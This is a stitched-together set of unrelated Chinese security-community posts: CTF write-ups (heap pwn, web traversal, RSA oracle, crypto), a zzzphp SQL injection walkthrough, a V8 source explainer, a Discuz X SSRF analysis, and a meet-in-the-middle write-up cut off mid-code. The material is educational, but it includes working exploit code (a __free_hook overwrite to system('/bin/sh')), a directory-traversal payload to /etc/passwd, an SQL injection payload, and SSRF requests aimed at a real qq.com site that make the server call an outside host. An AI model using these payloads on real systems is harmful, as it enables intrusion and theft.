libc.address = str2int(p.recv(6).ljust(8, '\0'), 'lib', libc.sym['__malloc_hook'] + 0x70)
add(0x18)#10
add(0x18)#11
add(0x18, '/bin/sh\n')#12
free(11)
free(10)
payload = p64(libc.sym['__free_hook']) + '\n'
edit(1, 0, payload)
add(0x18)
payload = p64(libc.sym['system']) + '\n'
add(0x18, payload)
free(12)
# debug()
p.interactive()
## Web
### editjs
题目很疑惑,放了hint之后可以伪造token来弄东西。
POST /register可以拿一个token
有了secretkey之后能伪造了
之后我们可以通过伪造的admin token去addAdmin。 以及/getifile路由
来读一些东西。最后发现可以目录穿越。../../../../../../../../../../../../etc/passwd
在常用目录获取到/root/flag.
## Crypto
### crack point
观察发现,需要计算flag,需要得到key,通过cipher-key _public计算,已知G和key_
G,key大小仅为40bit,通过bsgs算法,复杂度仅有20bit,故考虑直接通过bsgs计算出key,然后恢复flag,sage编写exp如下:
p = 199577891335523667447918233627928226021
E = EllipticCurve(GF(p), [1, 0, 0, 6745936378050226004298256621352165803, 27906538695990793423441372910027591553])
G = E.gen(0)
public = E((26333907222366222187416360421790100900 , 15685215723385060577747689361308893836))
point_1 = E((53570576204982581657469369029969950113, 25369349510945575560344119361348972982))
cipher = E((154197284061586737858758103708592634427, 79569265701802598850923391009373339175))
key = bsgs(G, point_1, (2**20, 2**40), operation='+')
point_2 = key*public
flag = cipher - point_2
print('flag{' + str(flag[0] + flag[1]) + '}')
### two bytes
发现是RSA 解密oracle,每次可以得到解密的高位,于是考虑通过解密得到$2^k m$
,每次判断是否与前一个成移位关系,是则说明乘2后小于N,否则说明模了N,对比LSB oracle,通过二分得到secret即可,exp如下:
import decimal
from winpwn import *
from Crypto.Util.number import long_to_bytes
from string import ascii_letters, digits
import hashlib
from tqdm import tqdm
io = remote('120.27.20.251', 54691)
def pass_pow():
io.recvuntil('sha256(xxxx + ')
tail = io.recv(16)
io.recvuntil(' == ')
hash_value = io.recv(64)
alphabet = ascii_letters + digits
io.recvuntil('give me xxxx:')
for a in tqdm(alphabet):
for b in alphabet:
for c in alphabet:
for d in alphabet:
head = a + b + c + d
if hashlib.sha256((head + tail).encode()).hexdigest() == hash_value:
io.sendline(head)
return
def oracle(c):
io.recvuntil('Your choice: ')
io.sendline('1')
io.recvuntil('Your cipher: ')
io.sendline(str(c))
res = int(io.recv(4), 16)
return res
def partial(c, e, n):
nbits = n.bit_length()
decimal.getcontext().prec = nbits
low = decimal.Decimal(0)
high = decimal.Decimal(n >> 256)
c = (c * pow(2 ** 255, e, n)) % n
res = [oracle(c)]
for _ in tqdm(range(256)):
c = (c * pow(2, e, n)) % n
res.append(oracle(c))
if res[-1] // 2 == res[-2]:
high = (low + high) / 2
else:
low = (low + high) / 2
return int(high)
def main():
pass_pow()
io.recvuntil('Do you want the secret to be padded as PKCS1_v1_6?(y/n)')
io.send('n\n')
io.recvuntil('e = ')
e = int(io.recvuntil('\n').strip())
io.recvuntil('n = ')
n = int(io.recvuntil('\n').strip())
io.recvuntil('c = ')
c = int(io.recvuntil('\n').strip())
secret = 2 * partial(c, e, n)
if pow(secret, e, n) == c:
print('Got!!')
elif pow(secret+1, e, n) == c:
print('Got!!')
secret += 1
else:
print('No Answer!')
return
io.recvuntil('Your choice: ')
io.sendline('2')
io.recvuntil('You know my secret? (in hex): ')
io.send(hex(secret)[2:]+'\n')
io.interactive()
if __name__ == "__main__":
main() | 社区文章 |
在本地搭建服务器,httpd-vhosts.conf 中设置本地绑定的域名:
其中,zzzphp为下载的zzzphp cms的内容。
然后,本机上的zzzphp cms的目录结构为如下:
在按照要求安装好cms后,本地cms的后台地址访问地址为admin264.
在登陆后台后,使用postman发送如下请求:
必须在cookie中设置登陆服务器后返回的cookie值,否则执行将失败:
该cookie值在成功登陆服务器后台后会自动获得。
在postman中绑定cookie之后,发送请求:
<http://[本地绑定的域名]/[后台地址]/save.php?act=content>
需要注意的是,需要在act中传参数act=content。
使用post传的参数中其他都是无关项,但是c_content为关键项。
c_content参数需要先使用单引号和括号闭合语句,然后插入想要执行的sql语句,
这里c_content的值为content’,1,9);create database kaixinjiuhao;//
开始在phpstorm中进行跟踪:
可以看见此时$act=”content”,继续跟进:
然后在phpstorm中跟踪,跟踪到save_content()方法:
其中getform函数为获得我们之前通过post提交的各种参数,需要注意的是$c_content参数
此时,$c_content参数的取值貌似被转义,但是不用着急,往下看。
在第299行,$c_pagedesc参数在post不传值的情况下,成功获得我们输入的$_content的值,并且该值未经过转义:
继续跟踪,在第237行执行db_insert函数,跟进:
然后在在db_insert函数的第243行执行db_exec函数,继续跟进:
最后$d->exec($sql)执行命令。
最后postman返回消息:
继续往下执行,postman接收到返回回来的数据:
可见命令执行成功。
最后,可以成功在数据库中找到新创建的kaixinjiuhao数据库:
证明sql语句执行成功。
同理,save_content()函数中的$c_title2同样在post请求未传值时从$c_title处获取值,也存在sql注入的风险。 | 社区文章 |
# 《Chrome V8 源码》45. JavaScript API 源码分析(1)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1 介绍
substring、getDate、catch 等是常用的 JavaScript API。接下来的几篇文章将从整体上对 JavaScript API
的设计思想、源码和关键函数进行讲解,并能通过例子来分析 JavaScript 在 V8 中的初始化、运行方式,以及它与解释器、编译器、字节码之间的关系。
## JavaScript API 的初始化
在 V8 中,JavaScript API(以下简称:API)的初始化由 IniitializeGlobal() 方法负责,该方法在创建 snapshot
时被调用以完成所有 API的初始化,通过调试 mksnapshot 解决方案(VS 2019)可以看到该函数的运行过程,源码如下:
1. void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
2. Handle<JSFunction> empty_function) {
3. Handle<JSFunction> array_prototype_to_string_fun;
4. // 省略...............
5. SimpleInstallFunction(isolate_, array_function, "isArray",
6. Builtin::kArrayIsArray, 1, true);
7. SimpleInstallFunction(isolate_, array_function, "from", Builtin::kArrayFrom,
8. 1, false);
9. SimpleInstallFunction(isolate_, array_function, "of", Builtin::kArrayOf, 0,
10. false);
11. JSObject::AddProperty(isolate_, proto, factory->constructor_string(),
12. array_function, DONT_ENUM);
13. SimpleInstallFunction(isolate_, proto, "concat",
14. Builtin::kArrayPrototypeConcat, 1, false);
15. SimpleInstallFunction(isolate_, proto, "copyWithin",
16. Builtin::kArrayPrototypeCopyWithin, 2, false);
17. SimpleInstallFunction(isolate_, proto, "reverse",
18. Builtin::kArrayPrototypeReverse, 0, false);
19. SimpleInstallFunction(isolate_, proto, "shift",
20. Builtin::kArrayPrototypeShift, 0, false);
21. SimpleInstallFunction(isolate_, proto, "unshift",
22. Builtin::kArrayPrototypeUnshift, 1, false);
23. SimpleInstallFunction(isolate_, proto, "slice",
24. Builtin::kArrayPrototypeSlice, 2, false);
25. // 省略...............
26. }}
通过上述代码可以看到 SimpleInstallFunction() 每执行一次安装一个 API 到 isolate_ 中。以第 13 行为例,参数
“concat” 是字符串,参数 Builtin::kArrayPrototypeConcat 是枚举值,SimpleInstallFunction()
为二者建立了对应关系,当我们在 JavaScript 源码中使用 array.concat 方法时,就是使用对应的 Builtin 方法。下面讲解
SimpleInstallFunction 如何为”concat” 和 Builtin::kArrayPrototypeConcat
建立对应关系,源码如下:
1. V8_NOINLINE Handle<JSFunction> SimpleInstallFunction(
2. Isolate* isolate, Handle<JSObject> base, const char* name, Builtin call,
3. int len, bool adapt, PropertyAttributes attrs = DONT_ENUM) {
4. Handle<String> internalized_name =
5. isolate->factory()->InternalizeUtf8String(name);
6. Handle<JSFunction> fun =
7. SimpleCreateFunction(isolate, internalized_name, call, len, adapt);
8. JSObject::AddProperty(isolate, base, internalized_name, fun, attrs);
9. return fun;
10. }
上述代码中,第 4 行创建 V8 内部字符串 internalized_name,它的值是 “concat”;
第 6 行创建 JSFcunction 方法 fun,把 internalized_name 填充到 fun 内部的 SharedFunction 中,该
JSFunction 的功能是 Builtin::kArrayPrototypeConcat;
第 8 行把 fun 填充进 JSOBject 的属性中。
下面讲解 InternalizeUtf8String() 方法,源码如下:
1. Handle<String> Factory::InternalizeUtf8String(
2. const base::Vector<const char>& string) {
3. base::Vector<const uint8_t> utf8_data =
4. base::Vector<const uint8_t>::cast(string);
5. Utf8Decoder decoder(utf8_data);
6. if (decoder.is_ascii()) return InternalizeString(utf8_data);
7. if (decoder.is_one_byte()) {
8. std::unique_ptr<uint8_t[]> buffer(new uint8_t[decoder.utf16_length()]);
9. decoder.Decode(buffer.get(), utf8_data);
10. return InternalizeString(
11. base::Vector<const uint8_t>(buffer.get(), decoder.utf16_length()));
12. }
13. std::unique_ptr<uint16_t[]> buffer(new uint16_t[decoder.utf16_length()]);
14. decoder.Decode(buffer.get(), utf8_data);
15. return InternalizeString(
16. base::Vector<const base::uc16>(buffer.get(), decoder.utf16_length()));
17. }
上述代码创建 V8 内部字符串,该字符串的类型是InternalzieString,它与 ConsString、OneByteString
等类型的区别是:ConsString 等是 JavaScript 字符串在 V8 中的不同实现,InternalzieString 被用于表达 V8
的基础组件,正如我们现在所说的 “concat”,它是内部字符串,它用于表达一个 SharedFuncion。
上述代码判断字符串 “concat” 的类型是 ASCII、one_byte 或是 two_byte,创建相应的内部符串,并使用 StringTable
缓存以备后面复用。
下面讲解 SimpleCreateFunction() 方法,源码如下:
1. V8_NOINLINE Handle<JSFunction> SimpleCreateFunction(Isolate* isolate,
2. Handle<String> name,
3. Builtin call, int len,
4. bool adapt) {
5. name = String::Flatten(isolate, name, AllocationType::kOld);
6. Handle<JSFunction> fun =
7. CreateFunctionForBuiltinWithoutPrototype(isolate, name, call);
8. JSObject::MakePrototypesFast(fun, kStartAtReceiver, isolate);
9. fun->shared().set_native(true);
10. if (adapt) {
11. fun->shared().set_internal_formal_parameter_count(JSParameterCount(len));
12. } else {
13. fun->shared().DontAdaptArguments();
14. }
15. fun->shared().set_length(len);
16. return fun;
17. }
上述代码中,参数 name、len、adapt 在 InitializeGlobal() 中规定好了。
第 5 行使用 Flatten 创建简单字符串,本文中的 “concat” 已经是简单字符串;
第 6 行创建 JSFunction,此时的 JSFuncion 还没有被安装到 JSObject 上;
第 10~15 行创建 Builtin call 的参数,这些参数设置在 SharedFunction 中。
CreateFunctionForBuiltinWithoutPrototype() 方法使用 NewSharedFunctionInfo() 创建
SharedFunction,NewSharedFunctionInfo()源码如下:
1. Handle<SharedFunctionInfo> FactoryBase<Impl>::NewSharedFunctionInfo(
2. MaybeHandle<String> maybe_name, MaybeHandle<HeapObject> maybe_function_data,
3. Builtin builtin, FunctionKind kind) {
4. Handle<SharedFunctionInfo> shared = NewSharedFunctionInfo();
5. DisallowGarbageCollection no_gc;
6. SharedFunctionInfo raw = *shared;
7. Handle<String> shared_name;
8. bool has_shared_name = maybe_name.ToHandle(&shared_name);
9. if (has_shared_name) {
10. DCHECK(shared_name->IsFlat());
11. raw.set_name_or_scope_info(*shared_name, kReleaseStore);
12. } else {
13. DCHECK_EQ(raw.name_or_scope_info(kAcquireLoad),
14. SharedFunctionInfo::kNoSharedNameSentinel);
15. }
16. Handle<HeapObject> function_data;
17. if (maybe_function_data.ToHandle(&function_data)) {
18. DCHECK(!Builtins::IsBuiltinId(builtin));
19. DCHECK_IMPLIES(function_data->IsCode(),
20. !Code::cast(*function_data).is_builtin());
21. raw.set_function_data(*function_data, kReleaseStore);
22. } else if (Builtins::IsBuiltinId(builtin)) {
23. raw.set_builtin_id(builtin);
24. } else {
25. DCHECK(raw.HasBuiltinId());
26. DCHECK_EQ(Builtin::kIllegal, raw.builtin_id());
27. }
28. raw.CalculateConstructAsBuiltin();
29. raw.set_kind(kind);
30. return shared;
31. }
上述代码中,第 2 行参数 maybe_name 是 ‘concat’,参数 builtin 是
Builtin::kArrayPrototypeConcat;
第 4 行创建 SharedFunctionInfo shared;
第 7-15 行把 ‘concat’ 填充进 shared;
第 17-29 行验证 Builtin::kArrayPrototypeConcat 的值是否正确,并将其设置到 shared 中。
下面讲解 MakePrototypesFast() 方法,源码如下:
1. void JSObject::MakePrototypesFast(Handle<Object> receiver,
2. WhereToStart where_to_start,
3. Isolate* isolate) {
4. if (!receiver->IsJSReceiver()) return;
5. for (PrototypeIterator iter(isolate, Handle<JSReceiver>::cast(receiver),
6. where_to_start);
7. !iter.IsAtEnd(); iter.Advance()) {
8. Handle<Object> current = PrototypeIterator::GetCurrent(iter);
9. if (!current->IsJSObject()) return;
10. Handle<JSObject> current_obj = Handle<JSObject>::cast(current);
11. Map current_map = current_obj->map();
12. if (current_map.is_prototype_map()) {
13. // If the map is already marked as should be fast, we're done. Its
14. // prototypes will have been marked already as well.
15. if (current_map.should_be_fast_prototype_map()) return;
16. Handle<Map> map(current_map, isolate);
17. Map::SetShouldBeFastPrototypeMap(map, true, isolate);
18. JSObject::OptimizeAsPrototype(current_obj);
19. }
20. }
21. }
上述代码通过循环迭代的方式查找相应的 prototype 并设置好 map。图 1 给出了此时的调用堆栈。
## 3.JavaScript API 的使用方法
上面从 V8 源码的角度讲解了从 Builtin::kArrayPrototypeConcat 到 JSFuncion 的创建。下面从 JavaScript
源码的角度讲解 Builtin::kArrayPrototypeConcat 的使用方法。测试代码如下:
1. 1. var a=[1,2,3];
2. 2. var b=[4,5,6];
3. var c= a.concat(b);
4. console.log(c);
5. //分隔线..........................
6. Bytecode Age: 0
7. //省略...........................
8. 00000159B6561FCA @ 28 : c1 Star2
9. 00000159B6561FCB @ 29 : 2d f8 05 08 LdaNamedProperty r2, [5], [8]
10. 00000159B6561FCF @ 33 : c2 Star1
11. 00000159B6561FD0 @ 34 : 21 04 0a LdaGlobal [4], [10]
12. 00000159B6561FD3 @ 37 : c0 Star3
13. 00000159B6561FD4 @ 38 : 5d f9 f8 f7 0c CallProperty1 r1, r2, r3, [12]
14. 00000159B6561FD9 @ 43 : 23 06 0e StaGlobal [6], [14]
15. 00000159B6561FDC @ 46 : 21 07 10 LdaGlobal [7], [16]
16. 00000159B6561FDF @ 49 : c1 Star2
17. 00000159B6561FE0 @ 50 : 2d f8 08 12 LdaNamedProperty r2, [8], [18]
18. 00000159B6561FE4 @ 54 : c2 Star1
19. 00000159B6561FE5 @ 55 : 21 06 14 LdaGlobal [6], [20]
20. 00000159B6561FE8 @ 58 : c0 Star3
21. 00000159B6561FE9 @ 59 : 5d f9 f8 f7 16 CallProperty1 r1, r2, r3, [22]
22. 00000159B6561FEE @ 64 : c3 Star0
23. 00000159B6561FEF @ 65 : a8 Return
上述代码中,第 9 行代码加载数组的属性 concat;在本例中,字节码 LdaNamedProperty 的作用是通过字符串 ‘concat’ 加载对应的
JSFunction 方法。
第 13 行代码调用该函数 JSFunction。
字节码由 JavaScript 源码编译并生成,’concat’ 在字节码中保存为常量,该常量是 JavaScript 源码到 JSFuncion
的唯一联系。
后续的几篇文章将会讲解 JavaScript API 的调用过程。
**技术总结**
**(1)** JavaScript API 以 Builtins 形式存在 V8中;
**(2)** 在 V8 中使用 SharedFuncion 保存 API,并保存在 JSObject 属性中;
**(3)** JavaScript 源码中使用的 API 在字节码中被保存为常量字符串,在使用之前利用 LdaNamedProperty 加载相应的
JSFunction。
好了,今天到这里,下次见。
**个人能力有限,有不足与纰漏,欢迎批评指正**
**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])**
## 《Chrome V8 源码》 搬家啦
各位读者,新年好!
**(1)** 《Chrome V8 源码》以后不在安全客发表了。新家正在装修中,请各位关注我的知乎和微信(在下方),文章发表后会转载到知乎。预计 10
天后发表新的文章,届时会在知乎上说明新家的位置。
**(2)** 视频课程即将上线,请关注我的知乎,期待您的光临。
**知乎:** <https://www.zhihu.com/people/v8blink>
**微信:** qq9123013
感谢各位读者对我的支持,谢谢!
感谢安全客、感谢小安!
祝大家虎年大吉、虎虎生威! | 社区文章 |
# Discuz X系列门户文章功能SSRF漏洞挖掘与分析
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
**ModNar@0keeTeam**
起因&漏洞点
在看ImageMagick影响DZ这条线,排查上传点时发现的有问题逻辑
简单说就是:
1.正则并没对content参数包含的url部分内容做限制,
2.DZ图片后缀检查函数可用aaa.php#b.jpg绕过
3.DZ图片内容检查函数限制了非图片文件请求的SSRF利用后的回显
前提分析
sourceincludeportalcpportalcp_upload.php
**Line 19:**
if($aid) {
//目前只能走aid存在的逻辑,原因上面已解释
$article = C::t('portal_article_title')->fetch($aid);
if(!$article) {
portal_upload_error(lang('portalcp', 'article_noexist'));
}
if(check_articleperm($catid, $aid, $article, false, true) !== true) {
portal_upload_error(lang('portalcp', 'article_noallowed'));
}
} else {
if(($return = check_articleperm($catid, $aid, null, false, true)) !== true) {
portal_upload_error(lang('portalcp', $return));
}
}
sourcefunctionfunction_portalcp.php
//此函数用于判断是否具有操作文章的权限,由于前两个条件在数据库里初始化,普通用户无法绕过。
//所以这里主要关注modauthkey这个函数的算法是否可预测
function check_articleperm(
if($_G['group']['allowmanagearticle'] || (empty($aid) && $_G['group']['allowpostarticle']) || $_GET['modarticlekey'] == modauthkey($aid)) {
return true;
}
sourcefunctionfunction_core.php
//生成算法里有个authkey,值是Discuz安装时随机生成的
//于是换个思路去看,是否有调用此函数且泄露到页面里的逻辑
function modauthkey($id) {
return md5(getglobal('username').getglobal('uid').getglobal('authkey').substr(TIMESTAMP, 0, -7).$id);
}
定位前台可能输出modauthkey的点
sourcemoduleforumforum_redirect.php
//这里条件似乎很简单,只要'modthreadkey'参数值不为空即可在跳转链接中带上由tid算出的modauthkey
//$tid可控是关键
**Line 108:**
header("HTTP/1.1 301 Moved Permanently");
dheader("Location: forum.php?mod=viewthread&tid=$tid&page=$page$authoridurl$ordertypeurl".(isset($_GET['modthreadkey']) && ($modthreadkey = modauthkey($tid)) ? "&modthreadkey=$modthreadkey": '')."#pid$pid");
**Line 22:**
//$ptid, $pid都可由GET参数控制,关键的$tid是由这两个参数查库得来的
//其中前者和$tid关联度较高,只要数据库里存在对应id,则$_GET[‘ptid’]==$ptid==$tid
//又因为数据表中自增的id字段是从1开始的,所以前面分析到portalcp_upload.php检查逻辑时, **只能走** **$aid**
**存在且不等于0** **的逻辑**
if($_GET['goto'] == 'findpost') {
$post = $thread = array();
if($ptid) {
$thread = get_thread_by_tid($ptid);
}
if($pid) {
if($thread) {
$post = C::t('forum_post')->fetch($thread['posttableid'], $pid);
} else {
$post = get_post_by_pid($pid);
}
if($post && empty($thread)) {
$thread = get_thread_by_tid($post['tid']);
}
}
if(empty($thread)) {
showmessage('thread_nonexistence');
} else {
$tid = $thread['tid'];
}
得出利用前提
ptid==aid且两者必须存在(ptid==帖子id,aid==门户文章id),pid=任意评论id。
即论坛门户发表过文章,具体可用以下方法探测:
http://xxx.com/portal.php?mod=view&aid=1
利用和复现
以最新的Discuz(20151208)为例
准备和确认
[http://a.cn/discuz_x3.2_sc_gbk/upload/portal.php?mod=view&aid=1](http://a.cn/discuz_x3.2_sc_gbk/upload/portal.php?mod=view&aid=1)
确认门户中存在发表过的文章,记录下可用的aid
第一步
登陆后,请求获取modauthkey算出的一个key,用于操作对应文章:
[http://a.cn/discuz_x3.2_sc_gbk/upload/forum.php?mod=redirect&goto=findpost&modthreadkey=1&ptid=1&pid=1](http://a.cn/forum.php?mod=redirect&goto=findpost&modthreadkey=1&ptid=1&pid=1)
从跳转的链接取出modthreadkey的参数值:
[http://a.cn/discuz_x3.2_sc_gbk/upload/forum.php?mod=viewthread&tid=1&page=1&modthreadkey=fce8163c9f310147f91a244a9eb9dc33#pid1](http://a.cn/discuz_x3.2_sc_gbk/upload/forum.php?mod=viewthread&tid=1&page=1&modthreadkey=fce8163c9f310147f91a244a9eb9dc33#pid1)
第二步
带上当前formhash,modarticlekey拼上第一步的modthreadkey的值,即可发请求:
POST:[http://a.cn/discuz_x3.2_sc_gbk/upload/portal.php?mod=portalcp&ac=upload&aid=1&catid=1&op=downremotefile&formhash=760dc9d6&modarticlekey=fce8163c9f310147f91a244a9eb9dc33&content=%3Cimg%20src=http://internal.zabbix/images/general/zabbix.png%3E](http://a.cn/discuz_x3.2_sc_gbk/upload/portal.php?mod=portalcp&ac=upload&aid=1&catid=1&op=downremotefile&formhash=760dc9d6&modarticlekey=fce8163c9f310147f91a244a9eb9dc33&content=%3Cimg%20src=http://internal.zabbix/images/general/zabbix.png%3E)
aa=a
图片被下载并上传到Discuz指定的图片路径下:
[http://a.cn/discuz_x3.2_sc_gbk/upload/data/attachment/portal/201605/17/112626qszsaqolbm9l93qm.png](http://a.cn/discuz_x3.2_sc_gbk/upload/data/attachment/portal/201605/17/112626qszsaqolbm9l93qm.png)
[http://a.cn/discuz_x3.2_sc_gbk/upload/data/attachment/portal/201605/17/112626qszsaqolbm9l93qm.png.thumb.jpg](http://a.cn/discuz_x3.2_sc_gbk/upload/data/attachment/portal/201605/17/112626qszsaqolbm9l93qm.png.thumb.jpg)
线上站点示例
Baidu:
site:qq.com inurl:"portal.php?mod=view&aid="
1.SSRF请求图片:
[http://mygd.qq.com/portal.php?mod=portalcp&ac=upload&aid=17&catid=1&op=downremotefile&formhash=754a473f&modarticlekey=652bc33b2c85a19e52ccfb093bf160ce&content=%3Cimg%20src=http://www.baidu.com/img/bd_logo1.png%3E](http://mygd.qq.com/portal.php?mod=portalcp&ac=upload&aid=17&catid=1&op=downremotefile&formhash=754a473f&modarticlekey=652bc33b2c85a19e52ccfb093bf160ce&content=%3Cimg%20src=http://www.baidu.com/img/bd_logo1.png%3E)
保存地址:
http://mygd.qq.com/tfs/portal/201605/17/172818qm7rrrnp3mkq5c4r.png
2\. SSRF请求其他地址:
[http://mygd.qq.com/portal.php?mod=portalcp&ac=upload&aid=17&catid=1&op=downremotefile&formhash=754a473f&modarticlekey=652bc33b2c85a19e52ccfb093bf160ce&content=%3Cimg%20src=http://103.42.13.155/justtest.php%231.png%3E](http://mygd.qq.com/portal.php?mod=portalcp&ac=upload&aid=17&catid=1&op=downremotefile&formhash=754a473f&modarticlekey=652bc33b2c85a19e52ccfb093bf160ce&content=%3Cimg%20src=http://103.42.13.155/justtest.php%231.png%3E)
远程nc监听:
修复方案
临时修复方案
source/include/portalcp/portalcp_upload.php:
对应修改或新增代码:
function filter_ssrf($url)
{
$private_ipList = array(
"127.0.0.0"=>"127.255.255.255",
"10.0.0.0"=>"10.255.255.255",
"172.16.0.0"=>"172.31.255.255",
"192.168.0.0"=>"192.168.255.255"
);
$urlInfo = parse_url($url);
$ip = gethostbyname($urlInfo['host']);
$iplong = ip2long($ip);
if (!empty($iplong)){
foreach($private_ipList as $startIp=>$endIp){
$startLong = ip2long($startIp);
$endLong = ip2long($endIp);
if ($iplong >= $startLong && $iplong <= $endLong){
echo "filtered";
return false;
}
}
return true;
}
else return false;
}
$operation = $_GET['op'] ? $_GET['op'] : '';
……
……
if(!$upload->is_image_ext($attach['ext'])) {
continue;
}
$content = '';
if(preg_match('/^(http://|.)/i', $imageurl) && filter_ssrf($imageurl)) {
$content = dfsockopen($imageurl);
} elseif(checkperm('allowdownlocalimg')) {
官方补丁
[http://www.discuz.net/thread-3570835-1-1.html](http://www.discuz.net/thread-3570835-1-1.html)
source/function/function_portalcp.php:
总结
1.此漏洞的利用需要一定的前提,即论坛管理者在论坛门户发表过文章,具体可用以下方法探测:
[http://*/portal.php?mod=view&aid={30](http://home.qihoo.net/portal.php?mod=view&aid=%7b30)}
2.下载结合上传的逻辑隐患较多,排查其他类型漏洞的时候可以捎带关注这些逻辑的实现
3.绕过涉及到随机密钥算法的函数检查,可以全局查找程序可能泄露算法返回值的地方入手
漏洞处理Time Line
处理时间 处理详情
2016-05-17 18:06:47 向TSRC报告了该漏洞。
2016-05-17 18:59:01 问题评估中
2016-05-18 15:22:10 TSRC管理员确认了该漏洞
2016-05-19 16:54:04 协助TSRC管理员确认了该漏洞细节
2016-06-01 10:36:26 Discuz官方发布20160601补丁,修复了此问题 | 社区文章 |
在家里无聊打了 nullcon, 其中有一题用到了 `Meet-in-the-middle` 这种攻击方式,
在这里分享给大家.
## 题目
24 bit key space is brute forceable so how about 48 bit key space? flag is hackim19{decrypted flag}
16 bit plaintext: b'0467a52afa8f15cfb8f0ea40365a6692' flag: b'04b34e5af4a1f5260f6043b8b9abb4f8'
from hashlib import md5
from binascii import hexlify, unhexlify
from secret import key, flag
BLOCK_LENGTH = 16
KEY_LENGTH = 3
ROUND_COUNT = 16
sbox = [210, 213, 115, 178, 122, 4, 94, 164, 199, 230, 237, 248, 54,
217, 156, 202, 212, 177, 132, 36, 245, 31, 163, 49, 68, 107,
91, 251, 134, 242, 59, 46, 37, 124, 185, 25, 41, 184, 221,
63, 10, 42, 28, 104, 56, 155, 43, 250, 161, 22, 92, 81,
201, 229, 183, 214, 208, 66, 128, 162, 172, 147, 1, 74, 15,
151, 227, 247, 114, 47, 53, 203, 170, 228, 226, 239, 44, 119,
123, 67, 11, 175, 240, 13, 52, 255, 143, 88, 219, 188, 99,
82, 158, 14, 241, 78, 33, 108, 198, 85, 72, 192, 236, 129,
131, 220, 96, 71, 98, 75, 127, 3, 120, 243, 109, 23, 48,
97, 234, 187, 244, 12, 139, 18, 101, 126, 38, 216, 90, 125,
106, 24, 235, 207, 186, 190, 84, 171, 113, 232, 2, 105, 200,
70, 137, 152, 165, 19, 166, 154, 112, 142, 180, 167, 57, 153,
174, 8, 146, 194, 26, 150, 206, 141, 39, 60, 102, 9, 65,
176, 79, 61, 62, 110, 111, 30, 218, 197, 140, 168, 196, 83,
223, 144, 55, 58, 157, 173, 133, 191, 145, 27, 103, 40, 246,
169, 73, 179, 160, 253, 225, 51, 32, 224, 29, 34, 77, 117,
100, 233, 181, 76, 21, 5, 149, 204, 182, 138, 211, 16, 231,
0, 238, 254, 252, 6, 195, 89, 69, 136, 87, 209, 118, 222,
20, 249, 64, 130, 35, 86, 116, 193, 7, 121, 135, 189, 215,
50, 148, 159, 93, 80, 45, 17, 205, 95]
p = [3, 9, 0, 1, 8, 7, 15, 2, 5, 6, 13, 10, 4, 12, 11, 14]
def xor(a, b):
return bytearray(map(lambda s: s[0] ^ s[1], zip(a, b)))
def fun(key, pt):
assert len(pt) == BLOCK_LENGTH
assert len(key) == KEY_LENGTH
key = bytearray(unhexlify(md5(key).hexdigest()))
ct = bytearray(pt)
for _ in range(ROUND_COUNT):
ct = xor(ct, key)
for i in range(BLOCK_LENGTH):
ct[i] = sbox[ct[i]]
nct = bytearray(BLOCK_LENGTH)
for i in range(BLOCK_LENGTH):
nct[i] = ct[p[i]]
ct = nct
return hexlify(ct)
def toofun(key, pt):
assert len(key) == 2 * KEY_LENGTH
key1 = key[:KEY_LENGTH]
key2 = key[KEY_LENGTH:]
ct1 = unhexlify(fun(key1, pt))
ct2 = fun(key2, ct1)
return ct2
print("16 bit plaintext: %s" % toofun(key, b"16 bit plaintext"))
print("flag: %s" % toofun(key, flag))
## 解题思路
我们的目标就是通过给出的明文 `16 bit plaintext` 和对应的密文 `0467a52afa8f15cfb8f0ea40365a6692`
算出 key, 从而解密 flag 密文 `04b34e5af4a1f5260f6043b8b9abb4f8`
根据加密代码和题目描述, 很显然方法只有爆破一种, 但是爆破 6 位 key 的 `2**48`(281,474,976,710,656)
种可能是不现实的.
但正如题目中所说, 爆破 `2**24`(16,777,216) 还是非常简单的.
现在我们的问题变成如何简化这个爆破过程, 这里就要用到一开始说的 `Meet-in-the-middle` 攻击,
加密主要是这两个函数,
def fun(key, pt):
assert len(pt) == BLOCK_LENGTH
assert len(key) == KEY_LENGTH
key = bytearray(unhexlify(md5(key).hexdigest()))
ct = bytearray(pt)
for _ in range(ROUND_COUNT):
ct = xor(ct, key)
for i in range(BLOCK_LENGTH):
ct[i] = sbox[ct[i]]
nct = bytearray(BLOCK_LENGTH)
for i in range(BLOCK_LENGTH):
nct[i] = ct[p[i]]
ct = nct
return hexlify(ct)
def toofun(key, pt):
assert len(key) == 2 * KEY_LENGTH
key1 = key[:KEY_LENGTH]
key2 = key[KEY_LENGTH:]
ct1 = unhexlify(fun(key1, pt))
ct2 = fun(key2, ct1)
return ct2
发现其实真正的加密函数是 `fun`, 在 `toofun` 中调用了两次
而且这里并没有将 6 位长的 key 一次性使用, 而是将其从中间分开, 先用前 3 位加密一次, 再用后 3 位加密一次.
也就是说实际的加密过程是用两个 3 位的 key 连续加密二次.
这就让我们的攻击有了可能性.
虽然也是爆破, 但是与一开始的最先能想到的爆破 6 位 key 不同的是
我们先遍历所有 3 位长的 key, 算出 `16 bit plaintext` 对应的所有第一次加密结果, 将其保存起来,
然后再遍历一次 key, 将密文解密, 如果能在第一次加密的结果中找到, 那么对应的两个 3 位 key 拼起来就是一开始的 6 位 key.
然后用这个 key 就可以解密出 flag 了~
现在能感觉到这个攻击的名字取的还是非常切题的, 一边加密, 一边解密, 在中间碰头得到秘钥.
与一开始的解法相比, 我们成功的将 `2**48` 降到 `2*2**24`, 不过对应的是需要一个哈希表来保存所有第一次加密的结果,
相当于用空间换时间了, 好在现在内存都比较大, 应付起来很轻松.
## 题解
因为 python 不太适合这种大量数据的爆破, 所以就用 C++ 写了, 写的比较烂请见谅
#include "md5.cpp"
#include <iostream>
#include <unordered_map>
#include <string>
const int BLOCK_LENGTH = 16;
const int ROUND_COUNT = 16;
typedef unsigned char uchar;
uchar sbox[] = {210, 213, 115, 178, 122, 4, 94, 164, 199, 230, 237, 248, 54,
217, 156, 202, 212, 177, 132, 36, 245, 31, 163, 49, 68, 107,
91, 251, 134, 242, 59, 46, 37, 124, 185, 25, 41, 184, 221,
63, 10, 42, 28, 104, 56, 155, 43, 250, 161, 22, 92, 81,
201, 229, 183, 214, 208, 66, 128, 162, 172, 147, 1, 74, 15,
151, 227, 247, 114, 47, 53, 203, 170, 228, 226, 239, 44, 119,
